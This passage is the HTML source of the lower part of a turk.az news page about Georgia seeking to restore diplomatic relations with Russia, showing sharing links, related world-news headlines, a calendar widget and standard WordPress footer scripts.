href="https://pinterest.com/pin/create/button/?url=https://www.turk.az/gurcustan-rusiya-il%c9%99-diplomatik-munasib%c9%99tl%c9%99ri-b%c9%99rpa-etm%c9%99y%c9%99-calisir/&amp;media=https://www.turk.az/wp-content/uploads/2024/06/gurcustan-rusiya.jpg&description=G%C3%BCrc%C3%BCstan+Rusiya+il%C9%99+diplomatik+m%C3%BCnasib%C9%99tl%C9%99ri+b%C9%99rpa+etm%C9%99y%C9%99+%C3%A7al%C4%B1%C5%9F%C4%B1r" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=G%C3%BCrc%C3%BCstan+Rusiya+il%C9%99+diplomatik+m%C3%BCnasib%C9%99tl%C9%99ri+b%C9%99rpa+etm%C9%99y%C9%99+%C3%A7al%C4%B1%C5%9F%C4%B1r %0A%0A https://www.turk.az/gurcustan-rusiya-il%c9%99-diplomatik-munasib%c9%99tl%c9%99ri-b%c9%99rpa-etm%c9%99y%c9%99-calisir/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Gürcüstan Rusiya ilə diplomatik münasibətləri bərpa etməyə çalışır&body=https://www.turk.az/gurcustan-rusiya-il%c9%99-diplomatik-munasib%c9%99tl%c9%99ri-b%c9%99rpa-etm%c9%99y%c9%99-calisir/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.turk.az/gurcustan-rusiya-il%c9%99-diplomatik-munasib%c9%99tl%c9%99ri-b%c9%99rpa-etm%c9%99y%c9%99-calisir/&text=G%C3%BCrc%C3%BCstan+Rusiya+il%C9%99+diplomatik+m%C3%BCnasib%C9%99tl%C9%99ri+b%C9%99rpa+etm%C9%99y%C9%99+%C3%A7al%C4%B1%C5%9F%C4%B1r" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://www.turk.az/gurcustan-rusiya-il%c9%99-diplomatik-munasib%c9%99tl%c9%99ri-b%c9%99rpa-etm%c9%99y%c9%99-calisir/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Əvvəlki</span><a href="https://www.turk.az/az%c9%99rbaycanin-xin-bascisi-ukraynali-h%c9%99mkari-il%c9%99-humanitar-yardimi-muzakir%c9%99-edib/">Azərbaycanın XİN başçısı ukraynalı həmkarı ilə humanitar yardımı müzakirə edib</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Növbəti</span><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-albaniyanin-bas-nazirinin-muavini-il%c9%99-gorusub/">Baş nazir Əli Əsədov Albaniyanın Baş nazirinin müavini ilə görüşüb</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.turk.az/author/samir/">samir</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="samir"><meta itemprop="url" content="https://www.turk.az/author/samir/"></span><meta itemprop="datePublished" content="2024-06-11T23:46:33+04:00"><meta itemprop="dateModified" content="2024-06-11T23:46:33+04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.turk.az/gurcustan-rusiya-il%c9%99-diplomatik-munasib%c9%99tl%c9%99ri-b%c9%99rpa-etm%c9%99y%c9%99-calisir/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2018/02/logo.png"></span><meta itemprop="name" content="TURAN"></span><meta itemprop="headline " content="Gürcüstan Rusiya ilə diplomatik münasibətləri bərpa etməyə çalışır"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2024/06/gurcustan-rusiya.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="499"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_14","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":64399,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_related_posts";
block_tdi_14.post_count = "6";
block_tdi_14.found_posts = "650";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "109";
tdBlocksArray.push(block_tdi_14);
</script><h4 class="td-related-title td-block-title"><a id="tdi_15" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_14" href="#">XƏBƏRLƏR</a><a id="tdi_16" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_14" href="#">DİGƏR XƏBƏRLƏR</a></h4><div id=tdi_14 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/axios-abs-rusiya-v%c9%99-ukrayna-arasinda-danisiqlarin-ucuncu-raundu-novb%c9%99ti-h%c9%99ft%c9%99-ebu-dabid%c9%99-keciril%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="&#8220;Axios&#8221;: ABŞ, Rusiya və Ukrayna arasında danışıqların üçüncü raundu növbəti həftə Əbu-Dabidə keçiriləcək" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ, Rusiya və Ukrayna" title="&#8220;Axios&#8221;: ABŞ, Rusiya və Ukrayna arasında danışıqların üçüncü raundu növbəti həftə Əbu-Dabidə keçiriləcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/ukrayna-abs-rusiya-1-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/axios-abs-rusiya-v%c9%99-ukrayna-arasinda-danisiqlarin-ucuncu-raundu-novb%c9%99ti-h%c9%99ft%c9%99-ebu-dabid%c9%99-keciril%c9%99c%c9%99k/"  rel="bookmark" title="&#8220;Axios&#8221;: ABŞ, Rusiya və Ukrayna arasında danışıqların üçüncü raundu növbəti həftə Əbu-Dabidə keçiriləcək">&#8220;Axios&#8221;: ABŞ, Rusiya və Ukrayna arasında danışıqların üçüncü raundu növbəti həftə Əbu-Dabidə keçiriləcək</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ebu-dabid%c9%99-ukrayna-rusiya-abs-numay%c9%99nd%c9%99l%c9%99rinin-uct%c9%99r%c9%99fli-gorusu-baslayib/"  rel="bookmark" class="td-image-wrap " title="Əbu-Dabidə Ukrayna, Rusiya, ABŞ nümayəndələrinin üçtərəfli görüşü başlayıb" ><img class="entry-thumb" src="[data-uri]" alt="Ukrayna, ABŞ, Rusiya bayraqları" title="Əbu-Dabidə Ukrayna, Rusiya, ABŞ nümayəndələrinin üçtərəfli görüşü başlayıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/ukrayna-abs-rusiya-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ebu-dabid%c9%99-ukrayna-rusiya-abs-numay%c9%99nd%c9%99l%c9%99rinin-uct%c9%99r%c9%99fli-gorusu-baslayib/"  rel="bookmark" title="Əbu-Dabidə Ukrayna, Rusiya, ABŞ nümayəndələrinin üçtərəfli görüşü başlayıb">Əbu-Dabidə Ukrayna, Rusiya, ABŞ nümayəndələrinin üçtərəfli görüşü başlayıb</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukrayna-rusiyanin-hava-hucumundan-mudafi%c9%99-vasit%c9%99l%c9%99rini-v%c9%99-dron-anbarini-vurub/"  rel="bookmark" class="td-image-wrap " title="Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub" ><img class="entry-thumb" src="[data-uri]" alt="dron" title="Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2022/01/dron-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukrayna-rusiyanin-hava-hucumundan-mudafi%c9%99-vasit%c9%99l%c9%99rini-v%c9%99-dron-anbarini-vurub/"  rel="bookmark" title="Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub">Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/volodimir-zelenski-rusiya-ukraynaya-qarsi-yeni-kutl%c9%99vi-z%c9%99rb%c9%99l%c9%99r%c9%99-hazirlasir/"  rel="bookmark" class="td-image-wrap " title="Volodimir Zelenski: Rusiya Ukraynaya qarşı yeni kütləvi zərbələrə hazırlaşır" ><img class="entry-thumb" src="[data-uri]" alt="Ukrayna Prezidenti Volodimir Zelenski" title="Volodimir Zelenski: Rusiya Ukraynaya qarşı yeni kütləvi zərbələrə hazırlaşır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/07/zelenski-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/volodimir-zelenski-rusiya-ukraynaya-qarsi-yeni-kutl%c9%99vi-z%c9%99rb%c9%99l%c9%99r%c9%99-hazirlasir/"  rel="bookmark" title="Volodimir Zelenski: Rusiya Ukraynaya qarşı yeni kütləvi zərbələrə hazırlaşır">Volodimir Zelenski: Rusiya Ukraynaya qarşı yeni kütləvi zərbələrə hazırlaşır</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" ><img class="entry-thumb" src="[data-uri]" alt="plastik su butulkaları" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/plastik-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur">Gürcüstanda plastik su butulkalarından istifadə qadağan olunur</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" class="td-image-wrap " title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" ><img class="entry-thumb" src="[data-uri]" alt="“Lukoil”a məxsus üç qazma qurğusu" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/lukoil-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib">Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_17 td_block_template_1">
<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- reklam -</span><div class="td-all-devices"><a href="https://www.megatech.az" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/megatech.jpg"/></a></div></div><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.turk.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.turk.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.turk.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.turk.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.turk.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.turk.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td><a href="https://www.turk.az/2026/01/08/" aria-label="Yazılar January 8, 2026 tarixində yayımlandı">8</a></td><td><a href="https://www.turk.az/2026/01/09/" aria-label="Yazılar January 9, 2026 tarixində yayımlandı">9</a></td><td><a href="https://www.turk.az/2026/01/10/" aria-label="Yazılar January 10, 2026 tarixində yayımlandı">10</a></td><td><a href="https://www.turk.az/2026/01/11/" aria-label="Yazılar January 11, 2026 tarixində yayımlandı">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.turk.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.turk.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.turk.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.turk.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.turk.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.turk.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td><a href="https://www.turk.az/2026/01/20/" aria-label="Yazılar January 20, 2026 tarixində yayımlandı">20</a></td><td><a href="https://www.turk.az/2026/01/21/" aria-label="Yazılar January 21, 2026 tarixində yayımlandı">21</a></td><td><a href="https://www.turk.az/2026/01/22/" aria-label="Yazılar January 22, 2026 tarixində yayımlandı">22</a></td><td><a href="https://www.turk.az/2026/01/23/" aria-label="Yazılar January 23, 2026 tarixində yayımlandı">23</a></td><td><a href="https://www.turk.az/2026/01/24/" aria-label="Yazılar January 24, 2026 tarixində yayımlandı">24</a></td><td><a href="https://www.turk.az/2026/01/25/" aria-label="Yazılar January 25, 2026 tarixində yayımlandı">25</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/26/" aria-label="Yazılar January 26, 2026 tarixində yayımlandı">26</a></td><td id="today">27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.turk.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026. Türk.az.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 69787a2773cf0
    -->

    <script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.turk.az/wp-json/wp-statistics/v2","ajaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":64399,"search_query":"","signature":"c33e493a119a58dec10f4e3065081e11","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=990f769d39","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":64399,"search_query":"","signature":"c33e493a119a58dec10f4e3065081e11","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.turk.az/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.turk.az/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.4" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 0.551 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-27 12:41:11 -->

<!-- super cache -->